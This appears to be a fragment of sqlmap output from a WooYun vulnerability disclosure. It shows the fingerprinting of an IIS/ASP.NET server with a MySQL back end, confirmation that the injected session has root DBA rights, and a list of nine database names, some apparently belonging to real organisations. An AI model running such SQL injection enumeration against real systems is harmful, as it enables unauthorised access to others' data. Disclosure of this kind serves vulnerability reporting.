 web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[22:50:36] [INFO] testing if current user is DBA
[22:50:36] [INFO] fetching current user
[22:50:36] [INFO] retrieved: root@%
current user is DBA: True
[22:50:36] [INFO] fetching database names
[22:50:36] [INFO] the SQL query used returns 9 entries
[22:50:36] [INFO] resumed: information_schema
[22:50:36] [INFO] resumed: db_nmw
[22:50:36] [INFO] resumed: hezedb
[22:50:36] [INFO] resumed: mqmgssspglxt
[22:50:36] [INFO] resumed: mysql
[22:50:36] [INFO] resumed: rsdome
[22:50:36] [INFO] resumed: scdb
[22:50:36] [INFO] resumed: tj_hzdb
[22:50:36] [INFO] resumed: vcanbio_zhongyuanxiehe
www.wooyun.org
available databases [9]: